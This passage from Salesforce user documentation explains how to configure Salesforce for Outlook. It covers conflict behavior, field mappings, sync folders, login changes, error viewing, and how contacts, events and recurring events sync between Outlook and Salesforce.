This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To disable sync:

**•** "Whether object is synced"

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration

- **•** Assigned to an active configuration
- To change sync direction
- **•** "Sync direction"

## <span id="page-1680-0"></span>Edit Conflict Settings

Specify what happens when Salesforce for Outlook encounters a conflict as it syncs records between Microsoft® Outlook® and Salesforce.

- **1.** From your personal settings in Salesforce, search for Salesforce for Outlook. Then click **View My Configuration**.
- **2.** Under Conflict Behavior for each object you're syncing, select one of these options.
	- **•** *Salesforce always wins*
	- **•** *Outlook always wins*
- **3.** Save your changes. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator can change your settings as needed.

## <span id="page-1680-1"></span>Viewing Your Salesforce for Outlook Matching Criteria

See the matching criteria your administrator assigned to you.

If you have multiple Salesforce contacts that match a contact in Outlook, Salesforce for Outlook needs a way to determine which contact to sync. Your administrator sets criteria for the way Salesforce for Outlook chooses the correct contact.

Review the matching preference assigned to you. Available options include:

- **•** Most recent activity—Choose the Salesforce contact that shows the most recent activity (such as a phone call or email), as shown in the contact's Activity History related list. This option is the default matching criteria.
- **•** Last updated—Choose the Salesforce contact that was most recently modified.
- **•** Oldest—Choose the Salesforce contact that has the earliest creation date.

SEE ALSO:

[Manage Your Salesforce for Outlook Configuration](#page-1677-0)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To change conflict behavior

**•** "Conflict behavior"

## **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration

- **•** Assigned to an active configuration
- To view your configuration
- **•** Assigned to a configuration

## <span id="page-1681-1"></span>Specify Which Salesforce Fields Sync to Microsoft® Outlook®

Depending on your Salesforce for Outlook permissions, map fields from the Salesforce records you sync to Outlook.

Field mappings define which Salesforce and Outlook fields correspond when items sync between the two systems.

- **1.** From your personal settings in Salesforce, search for Salesforce for Outlook. Then click **View My Configuration**.
- **2.** Under Data Settings, click **Edit Field Mappings** under Contacts, Events, or Tasks to display all the fields for records on that object.
- **3.** Review which Salesforce fields are mapping to each Outlook field.
- **4.** Edit the Salesforce or Outlook field mappings you'd like to change, or create mappings for custom fields. Salesforce for Outlook lets you edit any field mapping with a picklist. You can add more mappings at the bottom of the list. You can remove mappings by clicking the X next to the mapping.
	- Warning: If you map a custom field that is universally required, make sure that it has a default value to avoid errors. Also, mapping custom fields that require validation by Salesforce can cause sync errors. For example, you map a custom Salesforce field that requires a unique value. If you enter a non-unique value in the Outlook field, you receive a sync error.
- **5.** Click **Save**. Field mappings begin syncing on items the next time those items are updated in either Salesforce or Outlook. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator can change your settings as needed.

#### <span id="page-1681-0"></span>SEE ALSO:

[Manage Your Salesforce for Outlook Configuration](#page-1677-0)

## Access Salesforce for Outlook Settings and Tools

After you install Salesforce for Outlook, an icon (  $\odot$ ) appears in your Microsoft® Windows system tray.



From the system tray icon, you can:

- **•** [Sync Outlook and Salesforce items](#page-1684-0)
- **•** [View your sync log](#page-1682-0)
- **•** [Resolve your unresolved synced items](#page-1716-0)
- **•** [Manage your Salesforce for Outlook configuration](#page-1677-0)
- **•** [Manage which Outlook items sync with Salesforce](#page-1695-0) on page 1688
- **•** [Change your login information](#page-1683-0)
- **•** [Hide alerts](#page-1683-1)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To change field mappings

**•** Let users modify "Field mappings" in configuration

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

- **•** [View errors](#page-1684-1)
- **•** [Change your sync folders](#page-1683-2)
- **•** Access the Salesforce for Outlook online help

### **Accessing the System Tray Application**

- **•** If you don't see the icon, just restart the application by double-clicking the Salesforce for Outlook shortcut on your desktop or the application in your computer's Programs directory (**Start** > **All Programs** > **salesforce.com** > **Salesforce for Outlook**).
- If the icon is disabled ( •), you may need to start Outlook.
- **•** If you don't see the icon, you might need to click the arrow next to the system tray and drag the Salesforce for Outlook icon to the system tray.

[Viewing the Salesforce for Outlook Sync Log](#page-1682-0)

[Changing Your Salesforce for Outlook Login Information](#page-1683-0)

[Change Your Salesforce for Outlook Sync Folders](#page-1683-2)

If you want to sync contacts, events, and tasks between Microsoft® Outlook® and Salesforce, you can set up Salesforce for Outlook to sync items in the Outlook folders of your choice.

[Hide Salesforce for Outlook Alerts](#page-1683-1)

If you'd rather not see system tray alerts for sync and other errors, you can hide them.

<span id="page-1682-0"></span>[View Salesforce for Outlook Errors](#page-1684-1)

## Viewing the Salesforce for Outlook Sync Log

The sync log records troubleshooting information for Salesforce for Outlook, including the number of records that had errors and the number of records that were created, updated, or deleted during sync.

To view this log, right-click the system tray icon ( $\odot$ ) and click **Sync > View Sync Log**.

SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1681-0)

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

## <span id="page-1683-0"></span>Changing Your Salesforce for Outlook Login Information

If your Salesforce username or password changes, you'll need to update your login information in Salesforce for Outlook.

- **1.** Right-click the system tray icon ( $\odot$ ) on your desktop and select **Settings...**
- **2.** Click **Change User**.
- **3.** Enter your correct Salesforce username and password, and click **Login**. Doing so creates a secure connection between Outlook and Salesforce. You don't have to log in again unless you encounter an error.
- **4.** Click **Allow** to give Salesforce for Outlook access to Salesforce.
- **5.** Click **Next** and then click **Save**.

#### <span id="page-1683-2"></span>SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1681-0)

## Change Your Salesforce for Outlook Sync Folders

If you want to sync contacts, events, and tasks between Microsoft® Outlook® and Salesforce, you can set up Salesforce for Outlook to sync items in the Outlook folders of your choice.

- **1.** Right-click the system tray icon ( $\odot$ ) on your desktop and select **Settings...**.
- **2.** Click **Change Folder** and select or create a folder that's within your default folders or the main Mailbox folder.
- **3.** Click **Save**.

SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1681-0)

## <span id="page-1683-1"></span>Hide Salesforce for Outlook Alerts

If you'd rather not see system tray alerts for sync and other errors, you can hide them. Right-click the system tray icon (**a)** and click **Hide Alerts**.

#### SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1681-0)



This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To log in to Salesforce for Outlook

**•** Assigned to an active configuration

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To change sync folders:

**•** Assigned to an active configuration

#### AND

Your Outlook profile set as the default in your Outlook Mail Settings

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

## <span id="page-1684-1"></span>View Salesforce for Outlook Errors

Whenever Salesforce for Outlook has problems syncing your data, the system tray icon changes to an error icon  $\left( \bullet \right)$ , and the status text at the top of the system tray shortcut menu displays the number of errors.

To view these errors, double-click the system tray icon or click the text in the shortcut menu to open the Salesforce for Outlook Error dialog box. If an error relates to a specific Outlook record, you can click the record's link to edit that record in Outlook.

To refresh the list after you resolve errors, click **Try Again**. Salesforce for Outlook syncs your data and removes any errors that have been resolved.

#### SEE ALSO:

<span id="page-1684-0"></span>[Access Salesforce for Outlook Settings and Tools](#page-1681-0)

## Syncing Between Microsoft® Outlook® and Salesforce Overview

Stop duplicating your contacts, events, and tasks in Outlook and Salesforce and start syncing between the two systems with Salesforce for Outlook.



EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions



Before you download and install Salesforce for Outlook, make sure your Outlook folders include the items you want to sync. If you're syncing from Outlook to Salesforce, moving a record out of a synced Outlook folder deletes that record in Salesforce. If you're syncing from Salesforce to Outlook, removing a record from Salesforce deletes that record in Outlook.

## Learning about Sync Schedules

Salesforce for Outlook syncs your items based on your system activity. Events and tasks sync automatically every ten minutes; contacts sync automatically every hour. If, however, Salesforce for Outlook detects keyboard or mouse inactivity for 30 minutes, the sync frequency for events and tasks changes to 30 minutes. After two hours of inactivity, the frequency for all updates changes to hourly, and after four hours, the frequency changes to every four hours.

You can, of course, sync manually whenever you'd like. Just right-click the system tray icon (  $\odot$  ), and then click **Sync** > **Sync Now**.

## Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.

**•** If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category Don't Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

### [Syncing Contacts with Salesforce for Outlook](#page-1686-0)

[Syncing Events with Salesforce for Outlook](#page-1689-0)

[Syncing Recurring Events with Salesforce for Outlook Overview](#page-1690-0)

[Syncing Tasks with Salesforce for Outlook](#page-1692-0)

Keep Microsoft® Outlook® and Salesforce tasks in sync.

[Automatic Account Assignments for Synced Contacts](#page-1693-0)

#### Manage How Microsoft<sup>®</sup> Outlook<sup>®</sup> [Items Sync with Salesforce](#page-1695-0)

Manage your contacts, events, and tasks using Outlook categories to get your Outlook items to sync with Salesforce the way you want—by either selecting the items you'd like to sync, or syncing all your items, and selecting the items you'd like to prevent from syncing.

#### Choose Which Microsoft® Outlook® [Items Sync with Salesforce](#page-1696-1)

If you're set up to sync your Outlook contacts, events, and tasks to Salesforce using the Sync Only the Outlook Items I Select option in Salesforce for Outlook, you'll need to select which Outlook items you want to sync.

### Prevent Which Microsoft® Outlook® [Items Sync with Salesforce](#page-1696-2)

If you're set up to sync your Outlook contacts, events, and tasks to Salesforce using the Sync All Outlook Items option in Salesforce for Outlook, you can still control which items you don't want to sync.

#### SEE ALSO:

[Syncing Contacts with Salesforce for Outlook](#page-1686-0) [Syncing Events with Salesforce for Outlook](#page-1689-0) [Syncing Tasks with Salesforce for Outlook](#page-1692-0) [My Unresolved Items](#page-1716-0)

## <span id="page-1686-0"></span>Syncing Contacts with Salesforce for Outlook

You can keep your important Outlook and Salesforce contacts in sync using Salesforce for Outlook. When contacts initially sync, Salesforce for Outlook checks to see whether a contact with the same email address exists in both Outlook and Salesforce. If a matching email address exists, the two contacts are synced. If it doesn't exist, Salesforce for Outlook checks to see whether a contact with the same first name, last name, and company name exists. If it doesn't exist, a new contact is created and the two are synced.

Your Outlook configuration defines which items are set to sync, which direction the data flows between Outlook and Salesforce, and what happens when data conflicts. You can set up Salesforce for Outlook to sync in the following ways, depending on whether your administrator allows you to change sync directions.

- **•** *Salesforce to Outlook*
- **•** *Sync both ways*

Salesforce for Outlook lets you sync up to 5,000 contacts, and isn't case-sensitive when matching contacts.

This diagram shows how contacts sync.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To sync contacts from Salesforce to Outlook:

**•** "Read" on contacts

AND Contact sync direction set to *Salesforce to*

*Outlook*

To sync contacts both ways:

**•** "Read" and "Edit" on contacts, and "Read" on accounts

AND

Contact sync direction set to *Sync both ways*



## Syncing Contacts from Salesforce to Outlook





## Syncing Contacts Both Ways Between Salesforce and Outlook



## Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.

**•** If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category Don't Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

### SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Contacts](#page-1718-0)

## <span id="page-1689-0"></span>Syncing Events with Salesforce for Outlook

You can keep your Outlook and Salesforce events in sync using Salesforce for Outlook. After an event is in Salesforce, you can assign it to related records, like contacts, accounts, opportunities, and so on. Syncing events also lets you maintain an accurate view of your availability when you create events and request meetings from your Salesforce calendar.

#### **Which Events Sync**

Your Outlook configuration defines which items are set to sync, which direction the data flows between Outlook and Salesforce, and what happens when data conflicts. The event filters in your configuration determine which events sync. The possible filters are:

- **•** *TODAY*—Syncs events that end on or after today. The start time is 12:00 a.m.
- **•** *LAST MONTH*—Syncs events that ended on or after the first day of last month.
- **•** *LAST N DAYS*—Syncs events that ended on or after a specified number of days ago, such as *LAST 30 DAYS*.

Event updates stop syncing once the event falls outside of the range you're configured to sync.

The following items don't sync: all-day events beginning on the first day you're configured to sync, and event attendees. Multiday events sync as single events in either direction. Recurring event patterns must match exactly. Salesforce for Outlook syncs events based on their end dates rather than their start dates. For example, if you're syncing current and future events only, a two-day event that started yesterday still syncs.

#### **How We Match Events**

When events first sync, we either link them with existing events that have the same subject and time or create new events if nothing matches.

#### **How You Assign Events to Salesforce records**

After an event is added to Salesforce, you can assign it to other records using the My Unresolved Items page or the Related To and Name fields on the event record. The event is added to the associated record's Activity History or Open Activities related list. You can't save changes if your events have a required custom field or an activity custom field becomes required after items are added to your unresolved events list.

#### **Who Sees Synced Events in Salesforce**

Events that aren't marked as private are visible Salesforce to you, those above you in your role hierarchy, and anyone who has access to the records they're associated with. You can also grant access to view your calendar to other users, personal and public groups, roles, or roles and subordinates.

## **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To sync events from Outlook to Salesforce

**•** "Read" and "Edit" on events, and event sync direction set to *Outlook to Salesforce*

To sync events from Salesforce to Outlook:

**•** "Read" and "Edit" on events, and event sync direction set to *Salesforce to Outlook*

To sync events both ways:

**•** "Read" and Edit" on events, and event sync direction set to *Sync both ways*

To sync multiday events:

**•** "Enable Multiday Events" on activities

## Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.

**•** If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category Don't Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

#### SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Events](#page-1719-0) [Syncing Recurring Events with Salesforce for Outlook Overview](#page-1690-0)

## <span id="page-1690-0"></span>Syncing Recurring Events with Salesforce for Outlook Overview

If your organization is set up to sync recurring events, you can keep them synced between Outlook and Salesforce using Salesforce for Outlook. You can sync recurrences with the following patterns.

- **•** Daily
- **•** Weekly
- **•** Monthly
- **•** Yearly

After you sync recurring events to Salesforce, you can assign the recurrences to related records, such as contacts, accounts, opportunities, and so on. Syncing recurring events also helps you maintain an accurate view of your availability when you create events and request meetings from your Salesforce calendar.

Recurring events do not appear on the My Unresolved Items page. Instead, you can go directly to the recurring events in your calendar to associate the recurring events with Salesforce records.

## Understanding Differences Between Outlook and Salesforce

Recurring events work differently between Outlook and Salesforce.



EDITIONS

Available for set up from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To sync recurring events between Outlook and Salesforce:

**•** "Recurring Events"

In addition, "Read" and "Edit" on events, and event sync direction set to any of the following directions.

*Outlook to Salesforce*, *Salesforce to Outlook*, or *Sync both ways*



## Modifying Recurring Series

You can modify recurring series, but it's good to know what to avoid, so that you won't lose any details for occurrences that you've individually modified.

